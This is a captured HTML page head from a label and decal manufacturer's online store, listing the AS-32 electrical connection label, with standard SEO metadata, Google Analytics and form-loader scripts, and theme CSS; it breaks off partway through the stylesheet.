

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/
body_size: 54509
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="Rev: --" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Dec-O-Art - Making Labels and Decals Since 1971" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100. - Dec-O-Art" />
<meta property="og:description" content="Rev: --" />
<meta property="og:url" content="https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/" />
<meta property="article:published_time" content="2022-03-07T15:24:58+00:00" />
<meta property="article:modified_time" content="2023-06-19T15:03:46+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100. - Dec-O-Art" />
<meta name="twitter:description" content="Rev: --" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dec-o-art.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","position":2,"name":"Store","item":"https:\/\/www.dec-o-art.com\/store\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/#listItem","name":"Manufactured Home"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/#listItem","position":3,"name":"Manufactured Home","item":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/#listItem","name":"AS-32: This conn for 120\/240 v 3\/4\/60 blank amp. Pack of 100."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/#listItem","position":4,"name":"AS-32: This conn for 120\/240 v 3\/4\/60 blank amp. Pack of 100.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/#listItem","name":"Manufactured Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/#itempage","url":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/","name":"AS-32: This conn for 120\/240 v 3\/4\/60 blank amp. Pack of 100. - Dec-O-Art","description":"Rev: --","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dec-o-art.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/AS-32.png","@id":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/#mainImage","width":1348,"height":939},"primaryImageOfPage":{"@id":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/#mainImage"},"datePublished":"2022-03-07T15:24:58+00:00","dateModified":"2023-06-19T15:03:46+00:00"},{"@type":"Organization","@id":"https:\/\/www.dec-o-art.com\/#organization","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","url":"https:\/\/www.dec-o-art.com\/"},{"@type":"WebSite","@id":"https:\/\/www.dec-o-art.com\/#website","url":"https:\/\/www.dec-o-art.com\/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dec-o-art.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100. - Dec-O-Art</title>
<link rel="canonical" href="https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100. - Dec-O-Art" />
<meta property="og:description" content="Rev: --" />
<meta property="og:url" content="https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/" />
<meta property="og:site_name" content="Dec-O-Art" />
<meta property="article:modified_time" content="2023-06-19T15:03:46+00:00" />
<meta property="og:image" content="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png" />
<meta property="og:image:width" content="1348" />
<meta property="og:image:height" content="939" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/","url":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/","name":"AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100. - Dec-O-Art","isPartOf":{"@id":"https://www.dec-o-art.com/#website"},"primaryImageOfPage":{"@id":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/#primaryimage"},"image":{"@id":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/#primaryimage"},"thumbnailUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png","datePublished":"2022-03-07T15:24:58+00:00","dateModified":"2023-06-19T15:03:46+00:00","breadcrumb":{"@id":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/#primaryimage","url":"https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png","contentUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png","width":1348,"height":939},{"@type":"BreadcrumbList","@id":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dec-o-art.com/"},{"@type":"ListItem","position":2,"name":"Store","item":"https://www.dec-o-art.com/store/"},{"@type":"ListItem","position":3,"name":"AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100."}]},{"@type":"WebSite","@id":"https://www.dec-o-art.com/#website","url":"https://www.dec-o-art.com/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dec-o-art.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dec-O-Art &raquo; Feed" href="https://www.dec-o-art.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fas-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fas-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-6V4208VLHS"  data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">
var mi_version = '9.11.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.dec-o-art.com\/product\/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-6V4208VLHS',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-6V4208VLHS', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1768592415' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1768592415' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/opbn59x/hgmk8.css" media="all"/>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#ad172b;}a:hover,a:focus{color:#ad172b;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:normal;line-height:1.1em;text-transform:capitalize;}.site-title{font-size:20px;font-size:1.25rem;display:block;}header .custom-logo-link img{max-width:40px;width:40px;}.astra-logo-svg{width:40px;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:70px;font-size:4.375rem;font-weight:600;line-height:1.4em;text-transform:capitalize;}h2,.entry-content :where(h2){font-size:48px;font-size:3rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h3,.entry-content :where(h3){font-size:30px;font-size:1.875rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h6,.entry-content :where(h6){font-size:18px;font-size:1.125rem;line-height:1.25em;font-weight:500;text-transform:capitalize;}::selection{background-color:#ad172b;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#231f20;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ad172b;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ad172b;background-color:#ad172b;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ad172b;}.entry-meta,.entry-meta *{line-height:1.45;color:#ad172b;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#ad172b;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ad172b;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ad172b;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ad172b;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:100px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#231f20;}.single .ast-author-details .author-title{color:#ad172b;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row 